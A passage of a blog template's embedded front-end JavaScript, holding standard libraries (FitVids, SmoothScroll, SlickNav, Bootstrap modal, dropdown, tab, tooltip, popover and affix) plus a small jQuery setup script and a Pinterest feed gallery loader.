height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
